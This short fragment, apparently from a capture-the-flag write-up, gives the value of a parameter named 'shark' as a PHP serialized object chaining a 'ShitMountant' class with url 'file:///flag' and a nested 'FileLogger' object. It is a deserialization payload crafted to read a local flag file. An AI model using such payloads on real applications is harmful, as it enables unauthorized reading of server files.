 shark的值:blueshark:O:12:"ShitMountant":2:{s:3:"url";s:12:"file:///flag";s:6:"logger";O:10:"FileLogger":2:{s:7:"logfile";s:16:"/tmp/notehub.log";s:7:"content";s:0:"";}}